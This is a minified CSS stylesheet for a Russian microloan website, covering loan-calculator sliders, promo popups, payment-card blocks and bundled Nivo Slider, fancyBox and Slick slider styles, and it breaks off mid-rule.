input.button:hover{background:#62ad6d;cursor:pointer}ul.news{display:inline}ul.news li{text-align:left;vertical-align:top;margin-left:10px;margin-right:10px;width:285px}ul.blog li{width:293px}.news_date{font-style:normal;font-size:12px;color:#555}.news_title{font-size:18px;font-style:normal;font-family:"PT Sans Caption"}.news_rubric,.news_rubric-list_item{text-decoration:underline;border-bottom:0;font-size:16px}.news_rubric-list_item.active{text-decoration:none}.news_rubric-list{display:flex;justify-content:space-between;margin:0 0 30px 10px;font-weight:bold}ul.news li.filler{text-align:right;font-style:normal;font-weight:bolder;margin-top:20px}.button-pages{border:0;font-size:16px;line-height:16px;font-weight:bolder;padding:7px 10px;border-radius:5px;width:auto;background:#7dc587;vertical-align:middle;color:white}.button-pages.active{background:#BBB;color:white;cursor:default}.news h2{margin-top:15px;margin-bottom:12px}.get-money-form form>p.p{text-align:center;font-size:30px;margin:10px auto}.get-money-form p span{float:none}.get-money-form ins.field{border:0;font-size:30px;font-weight:bold;color:#32a041;display:inline;padding:0}.get-money-form.promo-tag_3 ins.amount.field{color:#da1b23}.get-money-form.promo-tag_3 strong.return-amount{color:#da1b23}.get-money-form #slider1{background:#e6e6e6;border-color:#e6e6e6;filter:none !important}.get-money-form #slider1 .ui-slider-range{background:#7bc685;filter:none !important}.get-money-form #slider2{background:#e6e6e6;border-color:#e6e6e6;filter:none !important}.get-money-form #slider2 .ui-slider-range{background:#7bc685;filter:none !important}.promo-tag__container{animation:promo_swing ease-in-out 1.5s infinite alternate;transition:all ease .15s;transform-origin:center top;position:absolute;z-index:100;top:-4px;left:20px}.promo-tag__container .promo-text{fill:white;font:20px "PT Sans",sans-serif}.get-money-form.promo-tag_3 .promo-text{font-size:24px}.get-money-form .promo-tag__container{display:none;opacity:0}.get-money-form.promo-tag_3 .promo-tag__container{display:block;opacity:1}.promo-tag__container path.promo-tag_fill{fill:#93df9c}@keyframes promo_swing{0%{transform:rotate(3deg)}100%{transform:rotate(-3deg)}}.slider1_start,.slider1_finish,.slider2_start,.slider2_finish{position:absolute;top:20px;width:100px;text-align:center;left:-42px;font-size:16px;color:#b3b3b3}.slider1_finish,.slider2_finish{left:auto;right:-58px}.wave_line{position:relative;background:url(/images/wave-line.png) repeat-x;margin-top:40px;float:none;clear:both}.wave_line:after{display:block;content:'';font-size:0;clear:both}.wave_line2{background:url(/images/wave-line.png) repeat-x;padding-top:10px;margin-top:20px}.get-money-form>form p.return{float:left;background:0;font-size:24px;margin-top:22px;width:600px;text-align:left}.get-money-form p.return_descr{float:right;font-size:16px;line-height:19px;color:#b3b3b3;max-width:170px;text-align:left;white-space:nowrap}.get-money-form p.return_descr big{font-size:24px;line-height:normal}.get-money-form p.return_descr span{color:#32a041}.return-amount_old{position:absolute;margin-top:-26px;color:#b3b3b3}.return-amount_old span{text-decoration:line-through}.get-money-form .return_button{position:relative;width:100%;font-weight:bold;font-size:38px;height:66px}.get-money-form .return_button.promo{background-color:#e53935}.bg1,.bg2{position:absolute;width:6px;height:6px;top:50%;margin-top:-3px;background:url(/images/bg1.png) 0 -11px no-repeat}.bg2{background-position:0 -2px}.response-img{display:inline-block;margin-right:21px;vertical-align:top;width:84px;height:84px}.response-body{display:inline-block;width:740px}.new-review{height:50px;float:right;font-weight:bold;font-size:17px}li.filler a{margin-left:30px;font-size:18px;font-weight:bold}li.filler a:first-child{margin-left:0}.windowed-text .help-block{font-size:14px;line-height:16px;margin-top:2px}.response-page{border:4px solid #7dc587;border-radius:5px;background:white;width:912px;padding:45px 15px;font-size:16px}.response-page #reviews-list.clients-slider div#slides .slides_container div p{width:294px}.clients-slider div#slides .slides_container div p strong.fio-city{display:block;font-weight:bold;font-variant:normal;margin-bottom:-20px;margin-top:10px}.field-review{width:350px}.adm-img{display:block;margin:0 auto}.response-page #reviews-list.clients-slider div#slides .slides_container div{text-align:left}.response-page #reviews-list.clients-slider div#slides .slides_container div p{text-align:center}#incompleted-login{width:300px;margin:-15px auto 40px auto}.btn-green,.btn-custom-cancel{border:0}.btn-green{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#7dc587;background-image:-moz-linear-gradient(top,#97d19f,#70b17a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#97d19f),to(#70b17a));background-image:-webkit-linear-gradient(top,#97d19f,#70b17a);background-image:-o-linear-gradient(top,#97d19f,#70b17a);background-image:linear-gradient(to bottom,#97d19f,#70b17a);background-repeat:repeat-x}.btn-green:hover{color:#fff;background-color:#70b17a;background-image:-moz-linear-gradient(top,#97d19f,#70b17a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#97d19f),to(#70b17a));background-image:-webkit-linear-gradient(top,#97d19f,#70b17a);background-image:-o-linear-gradient(top,#97d19f,#70b17a);background-image:linear-gradient(to bottom,#97d19f,#70b17a)}.btn-green:active{color:#fff;background-color:#97d19f;background-image:linear-gradient(to bottom,#70b17a,#97d19f)}.modal,.modal.fade.in{top:25%}.reviewlinks{width:720px;list-style-type:none}ul.reviewlinks{-webkit-column-count:3;-moz-column-count:3;column-count:3}ul.reviewlinks li{display:inline-block;height:100px;margin:10px 20px;vertical-align:top}ul.reviewlinks li img{width:200px;display:block}ul.reviewlinks li span{text-decoration:none;font-size:24px;display:block;width:250px;text-align:center;height:60px}ul.terms-nav{margin-bottom:25px}ul.terms-nav li{list-style:outside none none;display:inline-block;margin:0 0 0 20px}ul.terms-nav li.active{font-weight:bold}.stamp-bg{background:url('https://4slovo.ru/img/stamp.png') no-repeat;height:200px;padding-top:10px}.clients-slider div#slides .slides_container div p span a.more-link{font-style:normal;text-align:right;margin-left:20px;padding-top:8px;display:inline-block}.us_input.field{color:black}.advantage{position:relative;margin:60px 0;padding:0;text-align:center}.advantage .item-block{display:block;border-bottom:1px dashed black}.advantage .item-block:last-child{border-bottom:0}.advantage .item{display:inline-table;width:250px;margin:10px 20px;padding:10px}.advantage .item img{vertical-align:middle;padding-right:15px;float:left}.advantage .item p{overflow:hidden}.advantage .item a{line-height:1.4}.comment.narrow-comment{line-height:110%}.prettycheckbox.labelright label{width:340px}.header .phones.partners{top:351px}.header .phones.partners .icon{background-image:url(/images/icon-user.png);background-color:#7dc587;right:160px}.longlabel .prettycheckbox.labelright label{width:450px}.longlabel .prettycheckbox.labelright{width:500px}.box-shadow-outer{background-color:rgba(80,80,80,0.12);position:fixed;margin:0;margin-left:-50px;width:534px;height:50px;box-shadow:inset 0 5px 10px -3px rgba(27,27,27,0.72)}.box-shadow-inner{height:50px}.box-login-main{width:534px;left:419px;top:157px}.notice-login{font-size:14px}.popup{display:none;z-index:99999;background:rgba(0,0,0,0.6);position:fixed;top:0;left:0;width:100vw;height:100vh}.popup-wrapper{display:none;position:fixed;width:776px;height:639px;left:50%;top:40%;margin-left:-388px;margin-top:-222px;background:url('../img/popup-bg.png') no-repeat}.popup-close{background:url("../img/popup-close.png");width:17px;height:17px;position:relative;left:78%;top:2%;cursor:pointer}.popup-content{position:relative;width:644px;height:375px;text-align:center;top:220px}.popup-content p{margin:5px}.popup-content h2{font-size:32px;font-weight:lighter;margin:20px 0 10px 0}p.popup-text{font-size:26px;font-weight:lighter;padding:0}p.popup-percent{color:red;font-size:36px;font-weight:bolder}.popup-promo{text-transform:uppercase;margin:60px 0 0 0;font-weight:bolder;font-size:28px;color:#23743a}.popup-code{color:#23743a}a.popup-btn{display:block;background-color:#57b263;text-decoration:none;width:75%;color:#fff;font-size:40px;margin:10px;padding:10px;border-radius:4px;margin:10px auto}a.popup-btn:hover{background-color:#7dc587}.popup-info{position:absolute;bottom:20px;left:120px;font-size:14pt}x-shelf{width:auto !important}#tizer-shelf-chat2{left:0 !important}x-shelf-tizer:after{left:75px !important}.promo-tag__container{animation:promo-swing ease-in-out 1.5s infinite alternate;transition:all ease .15s;transform-origin:30px 3px 0;position:absolute;z-index:100;top:-3px;left:20px}.promo-tag__container .promo-text{fill:white;font:20px "PT Sans",sans-serif}@keyframes promo-swing{0%{transform:rotate(3deg)}100%{transform:rotate(-3deg)}}.not-found-page{background:url('/images/404-background.png') no-repeat;height:806px;margin-bottom:172px}.not-found-page_content{position:absolute;bottom:142px;right:70px;width:550px}.not-found-page .button2{text-transform:uppercase;font-weight:bold;font-size:16px;padding:10px 33px;margin-left:24px}.not-found-page_title{color:#7dc587}.not-found-page_text{font-size:20px;margin:35px 112px 92px;text-align:center}#cookie_alert{text-align:center;background:#f2f2f2;color:#888;padding:10px 30px 10px 15px;font-size:16px;position:relative}#qiwi{height:auto;margin-top:-12px}.article_navigation .child_ul{padding-inline-start:16px;-webkit-margin-before:10px}.article_navigation-toogle::before{content:'Скрыть'}.article_navigation-toogle.collapsed::before{content:'Показать'}.card_block-container{display:flex;justify-content:space-between;margin-top:30px}.card_block-elipse{width:75px;height:75px;background-color:#fff;border-radius:100%;position:relative;transition:.2s ease;cursor:pointer}.card_block-elipse img{position:absolute}.visa_cards{top:25px;right:10px}.master_cards{top:20px;right:11px}.mobile_cards{top:15px;right:24px}.quiwi_cards{top:15px;right:12px}.kazt_cards{top:24px;right:8px}.bank_cards{top:15px;right:16px}.card_block{width:200px;height:130px;background-color:#e5fde8;border:3px solid #7dc587;border-radius:10px;display:flex;justify-content:space-around;align-items:center;transition:.2s ease;position:relative}.reset_link{all:initial !important;display:block}.card_block:hover{background-color:#fff}.card_block:hover .card_block-elipse{background-color:#e5fde8}.blog-item_image{width:100%;object-fit:cover;height:180px;margin-bottom:15px}.author_container{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.author_info{display:flex;flex-wrap:wrap;flex-direction:column;margin-left:20px}.author_img>img{width:100px;border-radius:50px;height:100px;object-fit:cover}.author_name{font-weight:bold;color:#4caf51}.author_role{font-size:14px;color:grey}@font-face{font-family:'PT Serif';src:url('/fonts/PTF55F_W.eot');src:local('PT Serif'),url('/fonts/PTF55F_W.woff') format('woff'),url('/fonts/PTF55F_W.ttf') format('truetype'),url('/fonts/PTF55F_W.svg#PTSerif-Regular') format('svg')}@font-face{font-family:'PT Serif';src:url('/fonts/PTF56F_W.eot');src:local('PT Serif Italic'),url('/fonts/PTF56F_W.woff') format('woff'),url('/fonts/PTF56F_W.ttf') format('truetype'),url('/fonts/PTF56F_W.svg#PTSerif-Italic') format('svg');font-style:italic}@font-face{font-family:'PT Serif';src:url('/fonts/PTF75F_W.eot');src:local('PT Serif Bold'),url('/fonts/PTF75F_W.woff') format('woff'),url('/fonts/PTF75F_W.ttf') format('truetype'),url('/fonts/PTF75F_W.svg#PTSerif-Bold') format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'PT Serif';src:url('/fonts/PTF76F_W.eot');src:local('PT Serif Bold Italic'),url('/fonts/PTF76F_W.woff') format('woff'),url('/fonts/PTF76F_W.ttf') format('truetype'),url('/fonts/PTF76F_W.svg#PTSerif-BoldItalic') format('svg');font-style:italic;font-weight:bold}@font-face{font-family:'PT Sans';src:url('/fonts/PTS55F_W.eot');src:local('PT Sans'),url('/fonts/PTS55F_W.woff') format('woff'),url('/fonts/PTS55F_W.ttf') format('truetype'),url('/fonts/PTS55F_W.svg#PTSans-Regular') format('svg');font-display:swap}@font-face{font-family:'PT Sans';src:url('/fonts/PTS56F_W.eot');src:local('PT Sans Italic'),url('/fonts/PTS56F_W.woff') format('woff'),url('/fonts/PTS56F_W.ttf') format('truetype'),url('/fonts/PTS56F_W.svg#PTSans-Italic') format('svg');font-style:italic;font-display:swap}@font-face{font-family:'PT Sans';src:url('/fonts/PTS75F_W.eot');src:local('PT Sans Bold'),url('/fonts/PTS75F_W.woff') format('woff'),url('/fonts/PTS75F_W.ttf') format('truetype'),url('/fonts/PTS75F_W.svg#PTSans-Bold') format('svg');font-style:normal;font-weight:bold;font-display:swap}@font-face{font-family:'PT Sans';src:url('/fonts/PTS76F_W.eot');src:local('PT Sans Bold Italic'),url('/fonts/PTS76F_W.woff') format('woff'),url('/fonts/PTS76F_W.ttf') format('truetype'),url('/fonts/PTS76F_W.svg#PTSans-BoldItalic') format('svg');font-style:italic;font-weight:bold}@font-face{font-family:'PT Sans Caption';src:url('/fonts/PTC55F_webfont.eot');src:local('PT Sans Caption'),url('/fonts/PTC55F_webfont.woff') format('woff'),url('/fonts/PTC55F_webfont.ttf') format('truetype'),url('/fonts/PTC55F_webfont.svg#PTSans-Caption') format('svg');font-display:swap}@font-face{font-family:'PT Sans Caption';src:url('/fonts/PTC75F_webfont.eot');src:local('PT Sans Caption Bold'),url('/fonts/PTC75F_webfont.woff') format('woff'),url('/fonts/PTC75F_webfont.ttf') format('truetype'),url('/fonts/PTC75F_webfont.svg#PTSans-CaptionBold') format('svg');font-weight:bold}body{padding:0;margin:0;font-family:"PT Sans",sans-serif;-webkit-font-smoothing:antialiased}::-moz-selection{background-color:#7dc587}::selection{background-color:#7dc587}.width-wrapper{width:950px;margin:0 auto;position:relative}a{color:#000;text-decoration:none;border-bottom:1px solid #d1d1d1;line-height:1;margin:0;padding:0}a:hover,a:focus{color:#7dc587;text-decoration:none;border:0}img{border:0}.pre-header{background:#fba847;color:white;font-size:15px;line-height:1;padding:16px 0}.pre-header a.button{padding:6px 8px;border:1px solid #da8639;margin:-8px 0 0 0;background:#da8639;color:white;border-radius:3px;text-decoration:none;float:right}.pre-header a.button:hover{border-color:#c47023}.pre-header a.close{padding:8px 10px;height:11px;width:7px;margin:-8px 0 0 10px;background:url(/images/close-button.png) no-repeat 0 0;color:white;border-radius:3px;text-decoration:none;float:right;border:0}.pre-header a.close:hover{background-position:0 -27px}.header{color:#404041;position:relative;z-index:20;padding:0;height:81px;background:url(/images/header-mask.png) repeat-x 50% 100%;margin:0 0 -66px 0}.header .given{color:#4d4d4e;font-size:18px;margin:0;line-height:1;position:absolute;top:31px;left:0}.header .given strong{color:#404041;display:inline-block;padding:0 25px 0 0;background:url(/images/icon-statistics.png) no-repeat 100% 50%}.header ul.menu{position:absolute;top:31px;font-size:18px;line-height:1;padding:0;margin:0;z-index:200}.header ul.menu-right{right:0}.header ul.menu-left{left:0}.header ul.menu li{list-style:none;display:inline-block;margin:0 0 0 15px}.header ul.menu li a{color:black;text-decoration:none}.header ul.menu li a:hover{color:#7dc587;border:0}.header ul.menu li a.active{color:#59595a;border:0}.header .personal{position:absolute;top:101px;left:0}.header .personal .icon{height:33px;width:36px;background:#7dc587 url(/images/icon-user.png) no-repeat 50% 50%;position:absolute;top:0;right:-37px;padding:0;margin:0;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.header .personal ul{background:white;padding:0;margin:0;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px}.header .personal ul li{font-size:15px;line-height:1;list-style:none;margin:0;height:0;padding:0;height:15px;padding:9px 15px}.header .personal ul li.first{height:15px;padding:9px 15px}.header .personal ul li a{color:black;text-decoration:none;font-weight:bold;display:block;border:0}.header .personal ul li a:hover{color:#7dc587}#cardlink,#billlink{padding:5px 105px 3px 120px;color:#404041;font-size:21px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;background-color:#f5f5f5}#cardlink.active,#billlink.active{border-bottom:0;background-color:white}#cardlink{background:#f5f5f5 url(/images/icon-credit-card.png) no-repeat 84px 50%;border:1px solid #c6c6c6;margin-right:-1px}#billlink{border:1px solid #c6c6c6;background:#f5f5f5 url(/images/icon-bill.png) no-repeat 84px 50%}.header .logo{position:absolute;top:35px;left:50%;margin-left:-80px;z-index:200}.header .logo a{border:0}.header .phones ul li{font-size:15px;line-height:1;list-style:none;margin:0;height:15px;padding:9px 15px}.header .phones ul li.first{width:155px;height:15px;padding:9px 10px 9px 15px}ul.how-its-done2{margin-top:100px;margin-left:0;margin-right:0;margin-bottom:60px;padding:0;display:flex;justify-content:space-between}ul.how-its-done2 li{list-style:none;margin:0;padding:0;display:inline-block;text-align:center;vertical-align:middle}ul.how-its-done2 img{height:44px}.news_rubric,.news_rubric-list_item{text-decoration:underline;border-bottom:0}.news_rubric-list{display:flex;justify-content:space-between;margin:0 0 30px 10px;font-weight:bold;padding-top:10px}.block-subscribe_wrapper{background:#ecf8ee;border-radius:5px;min-height:224px;margin:63px 0;display:flex;flex-direction:column;justify-content:center;align-items:center}.block-subscribe_title{font-size:24px;margin:0 0 14px}.block-subscribe_text{font-size:16px;margin-bottom:24px}.block-subscribe{width:612px;margin-bottom:10px}.block-subscribe .us_input{width:229px;margin-right:107px;height:28px;font-size:16px}.block-subscribe .button{text-transform:uppercase;font-weight:bold;font-size:18px;padding:8px 55px}.block-subscribe_wrapper .private-agreement{display:flex;font-size:15px}.private-agreement .checkbox{position:absolute;z-index:-1;opacity:0}.private-agreement .checkbox:checked+label::before{background:url(/css/prettyCheckable-gray.png) -5px -65px no-repeat}.private-agreement .checkbox+label{display:inline-flex;align-items:center;user-select:none}.private-agreement .checkbox+label::before{content:'';display:inline-block;width:20px;height:20px;margin-right:10px;background:url(/css/prettyCheckable-gray.png) -5px -35px no-repeat}.header .phones.feedback .icon-disabled{background:#fff url(/images/icon-contact-disabled.png) no-repeat 50% 50%;right:160px}.fancybox-iframe{max-height:600px}.nivoSlider{position:relative}.nivoSlider img{position:absolute;top:0;left:0}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none}.nivo-slice{display:block;position:absolute;z-index:5;height:100%}.nivo-box{display:block;position:absolute;z-index:5}.nivo-caption{position:absolute;left:45%;top:210px;color:#fff;z-index:80;width:1000px;margin:0 0 0 -350px;padding:7px 0;text-align:center}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline !important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav a{position:relative;z-index:9;cursor:pointer}.nivo-controlNav a.active{font-weight:bold}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:bold}.theme-default .nivoSlider{position:relative;background:#fff url(../img/loading.gif) no-repeat 50% 50%}.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-default .nivoSlider a{border:0;display:block}.nivo-controlNav{position:absolute;top:360px;left:1000px;z-index:1001;text-align:center;width:440px}.nivo-controlNav a{display:block;width:22px;height:22px;background:url(../images/scroller-bullets.png) no-repeat 50% 0;text-indent:-9999px;border:0;display:inline-block}.nivo-controlNav a:hover{background-position:0 -44px}.nivo-controlNav a.active{background-position:0 -22px}.theme-default .nivo-directionNav a{display:block;width:30px;height:57px;text-indent:-9999px;border:0}.theme-default a.nivo-nextNav{right:800px;background:url(../images/scroller-arrow-right.png) no-repeat 0 0}.theme-default a.nivo-nextNav:hover{background-position:-30px 0}.theme-default a.nivo-prevNav{left:800px;background:url(../images/scroller-arrow-left.png) no-repeat -30px 0}.theme-default a.nivo-prevNav:hover{background-position:0 0}.theme-default .nivo-caption .h1{color:white;font-family:"PT Sans",sans-serif;font-size:36px;font-weight:bold;margin:0;line-height:1.1;text-shadow:0 2px 5px rgba(0,0,0,0.17)}.theme-default .nivo-caption .h2{color:white;font-family:"Georgia",serif;font-size:22px;font-weight:normal;font-style:italic;margin:10px 0;line-height:1.1;text-shadow:0 1px 3px rgba(0,0,0,0.17)}.theme-default .nivo-caption .h2:before{padding:0 0 0 80px;background:url(../images/scroller-subhead-line.png) no-repeat 0 55%;content:"";width:80px}.theme-default .nivo-caption .h2:after{padding:0 80px 0 0;background:url(../images/scroller-subhead-line.png) no-repeat 100% 55%;content:"";width:80px}.theme-default .nivo-caption P{padding:6px 0}.theme-default .nivo-caption a{color:#fff;border-bottom:0;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-kthtml-transition:all .2s linear}.theme-default .nivo-caption.hovered a{color:#fff;-moz-text-shadow:0 0 2px #fff;-webkit-text-shadow:0 0 2px #fff;text-shadow:0 0 2px #fff}.theme-popup .nivoSlider{position:relative;background:#fff url(../img/loading.gif) no-repeat 50% 50%;-webkit-box-shadow:0 1px 5px 0 #4a4a4a;-moz-box-shadow:0 1px 5px 0 #4a4a4a;box-shadow:0 1px 5px 0 #4a4a4a}.theme-popup .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-popup .nivoSlider a{border:0;display:block}.theme-popup .nivo-controlNav{position:absolute;width:900px;height:143px;white-space:nowrap;overflow:hidden;bottom:-160px;left:0;z-index:1001}.theme-popup .nivo-controlNav a{display:inline-block;position:relative}.theme-popup .nivo-controlNav a IMG{border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;display:inline;position:static}.theme-popup .nivo-directionNav a{display:block;width:56px;height:57px;background:url(../img/services-arrows.png) no-repeat;text-indent:-9999px;border:0}.theme-popup a.nivo-nextNav{background-position:-56px 0;right:-220px}.theme-popup a.nivo-prevNav{left:-220px}.theme-popup a.nivo-nextNav:hover{background-position:-56px -57px}.theme-popup a.nivo-prevNav:hover{background-position:0 -57px}.theme-popup .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-popup .nivo-caption a:hover{color:#fff}/* fancyBox v2.1.4 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;margin:0 0 20px 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('/js/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('/js/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:10px;right:10px;width:36px;height:36px;cursor:pointer;z-index:8040;text-decoration:none !important;border-bottom:0 !important}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('/js/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('/js/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}.loan__parts{position:absolute;width:100%;height:100%}.loan__parts-item{height:100%;position:absolute}.loan__parts-item_0{background:#7dc587}.loan__parts-item_1{background:#33ace0}.loan__parts-item_2{background:#7986cb}.loan__parts-item_3{background:#ba68c8}.loan__parts-item_4{background:#4db6ac}.loan__parts-item_5{background:#aed581}.loan__parts-item_6{background:#ffd54f}.loan__parts-item_7{background:#ff8a65}.loan__parts-item_8{background:#a1887f}.loan__parts-item_9{background:#90a4ae}.loan__parts-item_9{background:#3f51b5}.calculatorWrapper .slider span{position:absolute}.calculatorWrapper .slider .sliderStart,.calculatorWrapper .slider .sliderEquator,.calculatorWrapper .slider .sliderEnd{font-size:16px;line-height:1.2;color:#aaa;bottom:-30px}.calculatorWrapper .slider .sliderStart{left:-20px}.calculatorWrapper .slider .sliderStart{left:-20px}.calculatorWrapper .slider .sliderEquator{width:100px;margin-left:-50px;text-align:center}.calculatorWrapper .slider .sliderEnd{right:-20px}.calculatorWrapper .slider .startPart{position:absolute;background:#7dc587;height:100%;width:100%}.calculatorWrapper .slider{border:0;border-radius:0}.calculatorWrapper .slider .ui-slider-handle{width:32px;height:32px;outline:0;border:0;box-shadow:0 2px 4px 1px #aaa;border-radius:50%;cursor:pointer;top:50%;margin-top:-16px;-webkit-transition:all .2s ease;transition:all .2s ease;z-index:99}.text--center{text-align:center}.text--main_color{color:#7fc489}.text--dark_color{color:#4a4a4a}.text--alarm_color{color:#f16565}.text--info_color{color:#979797}.text--border_dashed{border:1px dashed;margin-top:10px;margin-bottom:10px;padding:8px 16px}.text--border_solid{border:1px solid;margin-top:10px;margin-bottom:10px;padding:8px 16px}.text--border_radius{border-radius:3px}.text--border_main_color{border-color:#7fc489}.text--border_info_color{border-color:#979797}.text--border_alarm_color{border-color:#f16565}.text--regular{font-weight:normal}.text--light{font-weight:300}.text--bold{font-weight:bold}.text--demibold{font-weight:400}.text--underline{text-decoration:underline}.text--margin_bottom{margin-bottom:10px}.text--margin_bottom_4{margin-bottom:4px}.text--margin_bottom_8{margin-bottom:8px}.text--margin_bottom_16{margin-bottom:16px}.text--margin_bottom_24{margin-bottom:24px}.text--margin_bottom_32{margin-bottom:32px}.text--margin_left_20{margin-left:20px}.text--margin_top{margin-top:10px}.text--margin_top_4{margin-top:4px}.text--margin_top_8{margin-top:8px}.text--margin_top_16{margin-top:16px}.text--margin_top_20{margin-top:20px}.text--margin_top_24{margin-top:24px}.text--margin_top_32{margin-top:32px}.text--little{font-size:12px}.text--large{font-size:18px}.text--xlarge{font-size:24px}.text--xxlarge{font-size:28px}.text--center{text-align:center}.text--uppercase{text-transform:uppercase}.text--padding-24-16{padding:24px 16px}.text--padding-0-8{padding:0 8px}.text--line{border-bottom:1px solid #f2f2f2}.text--line-dotted{border-bottom:1px dotted #f2f2f2}.text--block{display:block}.text--vertical_middle{vertical-align:middle}.notification_banner{background:rgba(125,197,135,0.85);position:fixed;bottom:5%;right:0;left:0;width:80vw;z-index:100;padding:10px;margin:auto}.notification_banner p{margin:0;padding:0}.notification_banner a{color:inherit;text-decoration:underline}.notification_banner__container{display:flex;align-items:center;justify-content:center;position:relative}.notification_banner__content{margin-right:15px;text-align:center;color:white}.notification_banner__close_icon{cursor:pointer;font-family:monospace;border:0;text-decoration:none;font-size:1.5rem;width:1.5rem;height:1.5rem;color:white;position:absolute;top:-5px;right:-5px;display:flex;align-items:center;justify-content:center}.notification_banner__close_icon:hover{transform:scale(1.2)}/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
